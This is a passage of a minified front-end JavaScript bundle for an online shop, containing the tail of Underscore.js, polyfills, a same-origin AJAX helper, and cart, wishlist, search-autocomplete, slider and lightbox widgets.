m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
//# sourceMappingURL=underscore-min.map
;if(!Array.prototype.findIndex){Object.defineProperty(Array.prototype,'findIndex',{value:function(predicate){if(this==null){throw new TypeError('"this" is null or not defined');}
var o=Object(this);var len=o.length>>>0;if(typeof predicate!=='function'){throw new TypeError('predicate must be a function');}
var thisArg=arguments[1];var k=0;while(k<len){var kValue=o[k];if(predicate.call(thisArg,kValue,k,o)){return k;}
k++;}
return-1;},configurable:true,writable:true});}
if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;if(!document.documentElement.contains(el))return null;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};}
if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=function(callback,thisArg){thisArg=thisArg||window;for(var i=0;i<this.length;i++){callback.call(thisArg,this[i],i,this);}};}
(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:null};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();(function(arr){arr.forEach(function(item){if(item.hasOwnProperty('remove')){return;}
Object.defineProperty(item,'remove',{configurable:true,enumerable:true,writable:true,value:function remove(){this.parentNode.removeChild(this);}});});})([Element.prototype,CharacterData.prototype,DocumentType.prototype]);if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;};if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};};Object.defineProperty(HTMLInputElement.prototype,"labels",{get:function(){return document.querySelectorAll("label[for='"+this.id+"']");},});;(function(){"use strict";var config={batch:new Date().getTime(),callbacks:{success:{},failure:{},},ctx:{},queue:{},timeout_id:null,timeout_delay:100,timestamps:{},};config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];var callCallbacks=function(data,batch,which,callback_no){if(callback_no!==undefined){var callbacks=config.callbacks[which][batch][callback_no];var ctx=config.ctx[batch][callback_no];if(data!==undefined&&data!==undefined&&data.ok){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.data,ctx,is_latest);}else if(data.ok===false){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.error,ctx,is_latest);}}};var callCallbacksSuccess=function(data,batch,callback_no){callCallbacks(data,batch,"success",callback_no);};var callCallbacksFailure=function(data,batch,callback_no){callCallbacks(data,batch,"failure",callback_no);};var makeRequestRegular=function(){var batch=config.batch;if(config.queue[batch].length>0){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";var request=new XMLHttpRequest();request.open("POST","/ajax/data",true);request.setRequestHeader("Content-Type","application/json;charset=UTF-8");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){var response=JSON.parse(request.responseText);var batch=response.batch;for(var i=0,l=response.data.length;i<l;i++){if(response.data[i].ok){callCallbacksSuccess(response.data[i],batch,i);}else{callCallbacksFailure(response.data[i],batch,i);}}}else{try{callCallbacksFailure(JSON.parse(request.responseText));}catch(e){callCallbacksFailure();}}
config.callbacks.success[batch]=[];config.callbacks.failure[batch]=[];config.ctx[batch]=[];config.queue[batch]=[];}};request.send(JSON.stringify({queue:config.queue[batch],batch:config.batch,}));config.batch=new Date().getTime();config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];}};var makeRequestRaw=function(data,callback,ctx){var request=new XMLHttpRequest();var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";request.open("POST","/ajax/data_raw");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4&&request.status===200){var mime=this.getResponseHeader("content-type");if(mime==="text/csv"){var blob=new Blob([this.response],{type:'text/csv'});var a=document.createElement("a");a.style="display: none";document.body.appendChild(a);var url=window.URL.createObjectURL(blob);a.href=url;a.download='Korisnici.csv';a.click();window.URL.revokeObjectURL(url);}else{callback(JSON.parse(request.responseText),ctx);}}};request.send(data);};var makeRequestBeacon=function(data){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";data.append("X-CSRF-TOKEN",csrf_token);navigator.sendBeacon("/ajax/data_raw",data);};var errorDispatch=function(data){var event=new CustomEvent("Monitor.Error");event.error_code=data.code;event.error_message=data.message;document.dispatchEvent(event);};if("Monitor"in window===false){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Ajax=function(component_name,component_method,params,callbacks,ctx,unprocessed,beacon){var callback_success=function(){};var callback_failure=function(){};if(typeof params==="undefined"){params={};}
if(Array.isArray(callbacks)){if(callbacks.length>0&&typeof callbacks[0]==="function"){callback_success=callbacks[0];}
if(callbacks.length>1&&typeof callbacks[1]==="function"){callback_failure=callbacks[1];}}else if(typeof callbacks==="function"){callback_success=callbacks;callback_failure=errorDispatch;}else if(typeof callbacks!=="undefined"){if(typeof callbacks.success!=="undefined"){callback_success=callbacks.success}
if(typeof callbacks.failure!=="undefined"){callback_failure=callbacks.failure}else{callback_failure=errorDispatch;}}
if(typeof ctx==="undefined"){ctx={};}
var key=component_name+"--"+component_method;var timestamp=new Date().getTime();config.timestamps[key]=timestamp;if(unprocessed||beacon){var data=new FormData();for(var key in params){if(params.hasOwnProperty(key)){var value=params[key];if(Array.isArray(value)){for(var i=0,l=value.length;i<l;i++){data.append(key+"[]",value[i]);}}else{data.append(key,value);}}}
data.append("component_name",component_name);data.append("component_method",component_method);data.append("timestamp",timestamp.toString());if(beacon&&"sendBeacon"in navigator){makeRequestBeacon(data);}else{makeRequestRaw(data,callback_success,ctx);}}else{var batch=config.batch;config.callbacks.success[batch].push(callback_success);config.callbacks.failure[batch].push(callback_failure);config.ctx[batch].push(ctx);var queue=unprocessed?config.queue_raw:config.queue[batch];queue.push({"name":component_name,"component_method":component_method,"timestamp":timestamp,"params":params,});if(config.timeout_id)clearTimeout(config.timeout_id);config.timeout_id=setTimeout(makeRequestRegular,config.timeout_delay);}};window.Monitor.Main.Beacon=function(component_name,component_method,params){Monitor.Main.Ajax(component_name,component_method,params,undefined,undefined,undefined,true);};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
var elements={};window.Monitor.Main.DOM={getElement:function(component,element,query_all,modifier,parent){if(parent===undefined)parent=document;else if(typeof parent==="string")parent=this.getElement(component,parent);var selector=this.getElementSelector(component,element,modifier);if(query_all===true){return parent.querySelectorAll(selector)}else{return parent.querySelector(selector);}},getElementSelector:function(component,selector,modifier){var selector=elements[component][selector];return modifier===undefined?selector:selector+"--"+modifier;},register:function(component,selectors){elements[component]=selectors;}};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Router={elements:{},config:{filters:{},},init:function(){registerElements();initSlider();initListeners();},initListeners:function(){},registerElements:function(){Monitor.Main.DOM.register("MonitorMainRouter",elements);},stateChanged:function(data,type,refresh_data){var storage=this.config.filters;storage[type]=data;this.updateState(refresh_data);},updateState:function(refresh_data){var state="?";var keys=Object.keys(this.config.filters);for(var i=0,l=keys.length;i<l;i++){var filter_type=keys[i];var group=this.config.filters[filter_type];for(var j=0,jl=group.length;j<jl;j++){var filter=group[j];if(Array.isArray(filter.values)){for(var i=0;i<filter.values.length;i++){filter.values[i]=filter.values[i].replaceAll(', ','commastring');}}
state+=filter.title+"="+filter.values+"&";}}
var loc=window.location.href.split("?")[0];window.history.replaceState({},document.title,loc+state);if(refresh_data){var event=new CustomEvent("Router.Url.Changed");document.dispatchEvent(event);}},getElement:function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductFilter",element,query_all,modifier,parent);},getElementSelector:function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductFilter",element,query_all,modifier);},};}());;(function(){"use strict"
var elements={notification:".user_menu__notification_dot",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Order.Changed",changeNotification,false);};var registerElements=function(){Monitor.Main.DOM.register("UserMenuWidget",elements);};var render=function(notify){if(!notify){var element=getElement("notification");element.remove();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("UserMenuWidget",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("UserMenuWidget",element,query_all,modifier);};var changeNotification=function(){Monitor.Main.Ajax("UserMenuWidget","checkNotification",{},render);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={items_number:"#menu_cart__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Cart.Update",cartUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCart",elements);};var cartUpdated=function(){fetchData();};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCart",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCart",element,query_all,modifier);};var fetchData=function(){Monitor.Main.Ajax("MainMenuCart","fetchData",{},renderData);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={items_number:"#menu_wishlist__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("WishList.Update",wishListUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuWishList",elements);};var wishListUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuWishList",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuWishList",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuWishList","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={items_number:"#menu_compare__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("CompareList.Update",compareUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCompare",elements);};var compareUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCompare",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCompare",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuCompare","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;var autoComplete=(function(){function autoComplete(options){if(!document.querySelector)return;function hasClass(el,className){return el.classList?el.classList.contains(className):new RegExp('\\b'+className+'\\b').test(el.className);}
function addEvent(el,type,handler,passive){passive=passive===true?true:false;if(el.attachEvent)el.attachEvent('on'+type,handler);else el.addEventListener(type,handler,{passive:passive});}
function removeEvent(el,type,handler){if(el.detachEvent)el.detachEvent('on'+type,handler);else el.removeEventListener(type,handler);}
function live(elClass,event,cb,context){addEvent(context||document,event,function(e){var found,el=e.target||e.srcElement;while(el&&!(found=hasClass(el,elClass)))el=el.parentElement;if(found)cb.call(el,e);});}
var o={selector:0,source:0,minChars:3,delay:150,offsetLeft:0,offsetTop:1,cache:1,menuClass:'',renderItem:function(item,search){search=search.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');var re=new RegExp("("+search.split(' ').join('|')+")","gi");return'<a  class="autocomplete-suggestion auto_complete__anchor" href = "'+item['url']+'" data-val="'+item['name']+'">'+item['name'].replace(re,"<b>$1</b>")+'</a>';},onSelect:function(e,term,item){}};for(var k in options){if(options.hasOwnProperty(k))o[k]=options[k];}
var elems=typeof o.selector=='object'?[o.selector]:document.querySelectorAll(o.selector);for(var i=0;i<elems.length;i++){var that=elems[i];that.sc=document.createElement('div');that.sc.className='autocomplete-suggestions '+o.menuClass;that.autocompleteAttr=that.getAttribute('autocomplete');that.setAttribute('autocomplete','off');that.cache={};that.last_val='';that.updateSC=function(resize,next){var rect=that.getBoundingClientRect();that.sc.style.left=Math.round(rect.left+(window.pageXOffset||document.documentElement.scrollLeft)+o.offsetLeft)+'px';that.sc.style.top=Math.round(rect.bottom+(window.pageYOffset||document.documentElement.scrollTop)+o.offsetTop)+'px';that.sc.style.width=Math.round(rect.right-rect.left)+'px';if(!resize){that.sc.style.display='block';if(!that.sc.maxHeight){that.sc.maxHeight=parseInt((window.getComputedStyle?getComputedStyle(that.sc,null):that.sc.currentStyle).maxHeight);}
if(!that.sc.suggestionHeight)that.sc.suggestionHeight=that.sc.querySelector('.autocomplete-suggestion').offsetHeight;if(that.sc.suggestionHeight)
if(!next)that.sc.scrollTop=0;else{var scrTop=that.sc.scrollTop,selTop=next.getBoundingClientRect().top-that.sc.getBoundingClientRect().top;if(selTop+that.sc.suggestionHeight-that.sc.maxHeight>0)
that.sc.scrollTop=selTop+that.sc.suggestionHeight+scrTop-that.sc.maxHeight;else if(selTop<0)
that.sc.scrollTop=selTop+scrTop;}}}
addEvent(window,'resize',that.updateSC);document.body.appendChild(that.sc);live('autocomplete-suggestion','mouseleave',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)setTimeout(function(){sel.className=sel.className.replace('selected','');},20);},that.sc);live('autocomplete-suggestion','mouseover',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)sel.className=sel.className.replace('selected','');this.className+=' selected';},that.sc);live('autocomplete-suggestion','mousedown',function(e){if(hasClass(this,'autocomplete-suggestion')){var v=this.getAttribute('data-val');var href=this.href;window.location.assign(href);}},that.sc);that.blurHandler=function(){try{var over_sb=document.activeElement.closest(".autocomplete-suggestions");}catch(e){var over_sb=0;}
if(!over_sb){that.last_val=that.value;that.sc.style.display='none';setTimeout(function(){that.sc.style.display='none';},350);}else if(that!==document.activeElement){setTimeout(function(){that.focus();},20);}};addEvent(that,'blur',that.blurHandler);var suggest=function(data){var val=that.value;that.cache[val]=data;if(data.length&&val.length>=o.minChars){var s='';for(var i=0;i<data.length;i++)s+=o.renderItem(data[i],val);that.sc.innerHTML=s;that.updateSC(0);}
else
that.sc.style.display='none';}
that.keydownHandler=function(e){var key=window.event?e.keyCode:e.which;if((key==40||key==38)&&that.sc.innerHTML){var next,sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(!sel){next=(key==40)?that.sc.querySelector('.autocomplete-suggestion'):that.sc.childNodes[that.sc.childNodes.length-1];next.className+=' selected';that.value=next.getAttribute('data-val');}else{next=(key==40)?sel.nextSibling:sel.previousSibling;if(next){sel.className=sel.className.replace('selected','');next.className+=' selected';that.value=next.getAttribute('data-val');}
else{sel.className=sel.className.replace('selected','');that.value=that.last_val;next=0;}}
that.updateSC(0,next);return false;}
else if(key==27){that.value=that.last_val;that.sc.style.display='none';}
else if(key==13||key==9){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel&&that.sc.style.display!='none'){window.location.assign(sel.getAttribute("href"));}}};addEvent(that,'keydown',that.keydownHandler);addEvent(that,'touchstart',that.keydownHandler,true);addEvent(that,'click',that.keydownHandler);that.keyupHandler=function(e){var key=window.event?e.keyCode:e.which;if(!key||(key<35||key>40)&&key!=13&&key!=27){var val=that.value;if(val.length>=o.minChars){if(val!=that.last_val){that.last_val=val;clearTimeout(that.timer);if(o.cache){if(val in that.cache){suggest(that.cache[val]);return;}
for(var i=1;i<val.length-o.minChars;i++){var part=val.slice(0,val.length-i);if(part in that.cache&&!that.cache[part].length){suggest([]);return;}}}
that.timer=setTimeout(function(){o.source(val,suggest)},o.delay);}}else{that.last_val=val;that.sc.style.display='none';}}};addEvent(that,'keyup',that.keyupHandler);addEvent(that,'touchend',that.keyupHandler,true);addEvent(that,'click',that.keyupHandler);that.focusHandler=function(e){that.last_val='\n';that.keyupHandler(e)};if(!o.minChars)addEvent(that,'focus',that.focusHandler);}
this.destroy=function(){for(var i=0;i<elems.length;i++){var that=elems[i];removeEvent(window,'resize',that.updateSC);removeEvent(that,'blur',that.blurHandler);removeEvent(that,'focus',that.focusHandler);removeEvent(that,'keydown',that.keydownHandler);removeEvent(that,'keyup',that.keyupHandler);removeEvent(that,'touchstart',that.keydownHandler);removeEvent(that,'touchend',that.keyupHandler);if(that.autocompleteAttr)
that.setAttribute('autocomplete',that.autocompleteAttr);else
that.removeAttribute('autocomplete');document.body.removeChild(that.sc);that=null;}};}
return autoComplete;})();(function(){if(typeof define==='function'&&define.amd)
define('autoComplete',function(){return autoComplete;});else if(typeof module!=='undefined'&&module.exports)
module.exports=autoComplete;else
window.autoComplete=autoComplete;})();;(function(){var elements={form:".header_search__bar",search_query:".header_search__bar_input",};var config={current_term:"",}
var init=function(event){registerElements();initListeners();initAutocomplete();};var initListeners=function(){getElement("form").addEventListener("submit",submittedForm,false);};var registerElements=function(){Monitor.Main.DOM.register("HeaderSearchBar",elements);};var submittedForm=function(event){var form=event.currentTarget;var selector_autocomplete=".autocomplete-suggestion.selected";if(document.querySelector(selector_autocomplete)!==null){event.preventDefault();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("HeaderSearchBar",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("HeaderSearchBar",element,query_all,modifier);};var initAutocomplete=function(){var element=getElement("search_query");var autocomplete=new autoComplete({selector:".header_search__bar_input",minChars:3,source:function(term,response){config.current_term=element.value;getSearchResults(term,response);}});};var getSearchResults=function(query,response){Monitor.Main.Ajax("HeaderSearchBar","getSearchResults",{query:query,},function(data){if(query===config.current_term){response(data);}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={checkbox:".main_menu__submenu_checkbox",};var init=function(event){registerElements();initListeners();};var initListeners=function(){getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("focus",menuFocused,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("blur",menuBlurred,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("change",menuChecked,false);});};var registerElements=function(){Monitor.Main.DOM.register("MainMenu",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenu",element,query_all,modifier,parent);};var getElementClassName=function(element,modifier){return getElementSelector(element,modifier).substring(1);};var getElementSelector=function(element,modifier){return Monitor.Main.DOM.getElementSelector("MainMenu",element,modifier);};var menuFocused=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.add(class_name);};var menuBlurred=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.remove(class_name);};var menuChecked=function(event){getElement("checkbox",true).forEach(function(checkbox){if(checkbox!==event.currentTarget){checkbox.checked=false;}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var config={slide_index:0,nr_banners:0,interval_id:null,}
var elements={banner:".banner__image",dot:".slider_nav__dot_button",slider:".slider_slides",slides:".slider_slide__container",prev:".slider_nav__prev",next:".slider_nav__next",};var init=function(){registerElements();initListeners();initSlideObserver();};var initListeners=function(){var dots=getElement("dot",true);dots.forEach(function(dot){dot.addEventListener("click",dotClicked,false);});window.addEventListener("click",clickWithin,false);getElement("prev").addEventListener("click",prevClicked,false);getElement("next").addEventListener("click",nextClicked,false);window.addEventListener("load",autoSlider,false);};var registerElements=function(){Monitor.Main.DOM.register("Order",elements);};var clickWithin=function(event){var banner_selector=getElementSelector("banner");if(event.target.closest(banner_selector)!==null){var banner_id=parseInt(event.target.closest(banner_selector).dataset.id,10);clickBanner(banner_id);}};var initSlideObserver=function(){config.nr_banners=parseInt(getElement("slider").dataset.count,10);var slides=getElement("slides",true);var slider=getElement("slider");if("IntersectionObserver"in window){var end=new IntersectionObserver(onScrollObserver,{threshold:0.9});var start=new IntersectionObserver(onSlideObserver,{threshold:0.9});var obs=new IntersectionObserver(onIntersectSlide,{root:slider,threshold:0.9});slides.forEach(function(slide){obs.observe(slide);});start.observe(slider);end.observe(slider);}};var onIntersectSlide=function(entries){if(config.interval_id!==null){clearInterval(config.interval_id);config.interval_id=null;autoSlider();}
entries.forEach(function(entry){if(entry.intersectionRatio!==0){config.slide_index=parseInt(entry.target.dataset.index,10);var dots=getElement("dot",true);dots.forEach(function(dot){dot.classList.remove("slider_nav__dot_label_marked");});getElement("dot",false,config.slide_index).classList.add("slider_nav__dot_label_marked");}});};var onScrollObserver=function(){clearInterval(config.interval_id);config.interval_id=null;};var onSlideObserver=function(){if(config.interval_id===null){autoSlider();}};var dotClicked=function(event){config.slide_index=parseInt(event.currentTarget.dataset.index,10);showSlide(config.slide_index);};var prevClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index>0){config.slide_index--;}else{config.slide_index=max_index;}
showSlide(config.slide_index);};var nextClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index<max_index){config.slide_index++;}else{config.slide_index=0;}
showSlide(config.slide_index);};var autoSlider=function(){if(config.interval_id===null){config.interval_id=setInterval(nextClicked,3000);}};var showSlide=function(index){var elem=getElement("slider");var width=elem.getBoundingClientRect().width;if("scrollTo"in elem){elem.scrollTo({left:width*index,behavior:'smooth'});}else{elem.scrollLeft=width*index;}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Order",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Order",element,query_all,modifier);};var clickBanner=function(id){Monitor.Main.Beacon("Banner","clickBanner",{id:id,});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={text:".breadcrumbs_item--text",};var initListeners=function(){window.addEventListener("popstate",statePop,false);document.addEventListener("Monitor.PushState",statePop,false);};var registerElements=function(){Monitor.Main.DOM.register("Breadcrumbs",elements);};var statePop=function(){getElement("text").innerHTML=window.location.pathname.substring(1).replace(/\b\w/g,function(l){return l.toUpperCase();});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Breadcrumbs",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Breadcrumbs",element,query_all,modifier);};registerElements();initListeners();}());;(function(){"use strict"
var elements={buttonChangeWish:".product_page__change_wishlist",buttonChangeCart:".product_page__change_cart",cart_quantity:".product_page__cart_quantity",productPage:".product_page__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){};var registerElements=function(){Monitor.Main.DOM.register("ProductPage",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductPage",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductPage",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;'use strict';function Lightbox(){var _const_name='jslghtbx';var _const_class_prefix=_const_name;var _const_id_prefix=_const_name;var _const_dataattr='data-'+_const_name;var CTX=this,isIE8=false,isIE9=false,body=document.getElementsByTagName('body')[0],template='<div class="'+_const_name+'-contentwrapper" id="'+_const_name+'-contentwrapper" ></div>',imgRatio=false,currGroup=false,currThumbnail=false,currImage={},currImages=[],isOpen=false,animationEl,animationInt,animationChildren=[],animationTimeout,nextBtn=false,prevBtn=false,maxWidth,maxHeight,newImgWidth,newImgHeight;CTX.opt={};CTX.box=false;CTX.wrapper=false;CTX.thumbnails=[];CTX.thumbnails.push=function(){for(var i=0,l=arguments.length;i<l;i++){clckHlpr(arguments[i]);}
return Array.prototype.push.apply(this,arguments);};function getHeight(){return window.innerHeight||document.documentElement.offsetHeight;}
function getWidth(){return window.innerWidth||document.documentElement.offsetWidth;}
function addEvent(el,e,callback,capture){if(el.addEventListener){el.addEventListener(e,callback,capture||false);}
else
if(el.attachEvent){el.attachEvent('on'+e,callback);}}
function hasClass(el,className){if(!el||!className){return;}
return(new RegExp('(^|\\s)'+className+'(\\s|$)').test(el.className));}
function removeClass(el,className){if(!el||!className){return;}
el.className=el.className.replace(new RegExp('(?:^|\\s)'+className+'(?!\\S)'),'');return el;}
function addClass(el,className){if(!el||!className){return;}
if(!hasClass(el,className)){el.className+=' '+className;}
return el;}
function isset(obj){return typeof obj!=='undefined';}
